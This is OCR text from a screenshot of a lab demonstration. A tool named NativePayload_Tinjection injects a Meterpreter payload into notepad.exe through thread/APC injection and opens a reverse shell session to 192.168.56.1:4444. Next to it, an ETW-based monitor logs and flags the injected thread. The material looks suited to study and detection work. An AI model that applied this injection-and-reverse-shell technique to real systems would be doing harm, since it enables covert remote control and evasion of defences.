 File Machine View Input Devices Help
[*] Sending stage (200262 bytes) to 192.168.56.124
[*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.124:49874) at 2021-06-24 11:09
meterpreter > getpid
Current pid: 6656
meterpreter >
Administrator: Command Prompt
[etw] [PrcID] New Process Detected, Process:PID notepad:6656 Started! 6/24/2021 11:09:38 AM
[etw] [ MEM ] ThreadStart Detected, in Process: notepad:6656 TID(3892) TaskName(Thread) 6/24/2021 11:09:33 AM
[inj] [ MEM ] Injected ThreadStart Detected, Target_Process: notepad:6656 TID(3892) Injected by NativePayload_Tinjection:6364
[inj] Injector ProcesName:PID NativePayload_Tinjection:6364 ==> [6364]
[inj] Injector Process Exited, found this ProcesName:PID in db: NativePayload_Tinjection:6364
[inj] [Win32StartAddr: 4285609328]
[inj] [ParentThreadID: 2412]
[inj] [ParentProcessID: 6364]
6/24/2021 11:09:33 AM - MemoryVirtualAlloc Detectted ==> PID:6656 PName:
[etw] [+DLL+] ImageLoad Detected, Target_Process: NativePayload_Tinjection:6364 TID(2412) Ta
[etw] [ImageBase: 8791749427200]
[etw] [FileName: C:\Windows\System32\apphelp.dll]
[etw] [+DLL+] ImageLoad Detected, Target_Process: Sysmon:1700 TID(1464) TaskName(Image) 6/24
[etw] [ImageBase: 4285595648]
[etw] [FileName: C:\Windows\System32\notepad.exe]
[etw] [+DLL+] ImageLoad Detected, Target_Process: Sysmon:1700 TID(1464) TaskName(Image) 6/24
[etw] [ImageBase: 4285595648]
[etw] [FileName: C:\Windows\System32\notepad.exe]
[etw] [+DLL+] ImageLoad Detected, Target_Process: NativePayload_Tinjection:6364 TID(2412) TaskName(Image) 6/24/2021 11
[etw] [ImageBase: 8791758405632]
[etw] [FileName: C:\Windows\System32\shell32.dll]
[etw] [+DLL+] ImageLoad Detected, Target_Process: NativePayload_Tinjection:6364 TID(2412) TaskName(Image) 6/24/2021 11
[etw] [ImageBase: 2004549632]
[etw] [FileName: C:\Windows\System32\psapi.dll]
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:6656 TID(3892) TaskName(Image) 6/24/2021 11:09:33
[etw] [ImageBase: 4285595648]
[etw] [FileName: C:\Windows\System32\notepad.exe]
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:6656 TID(3892) TaskName(Image) 6/24/2021 11:09:33
[etw] [ImageBase: 2002714624]
[etw] [FileName: C:\Windows\System32\ntdll.dll]
Command Prompt
NativePayload_Tinjection , Published by Damon Mohammadbagher ,
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 6/24/2021 11:09:33 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6656 (TID 3892) P
[!] Thread Injection Done Time 6/24/2021 11:09:33 AM
Bingo Meterpreter Session by Code/Thread Injection Method (APC
C:\Tinjection\Debug>
Processes Services Network
Name PID CPU I/O to
MicrosoftEdgeUpdate... 2384
MSBuild.exe 3424
notepad.exe 6656 0.06 25
ossec-agent.exe 1404 0.02 11
notepad.exe (6656) Properties
Modules Memory Environment H
General Statistics Performance Threads
TID CPU Cycles delta Start address
3892 0.06 3,006,211 notepad.exe+0x3570
5036 ntdll.dll!RtlValidateHeap+0x170
7000 ntdll.dll!TpIsTimerSet+0x7c0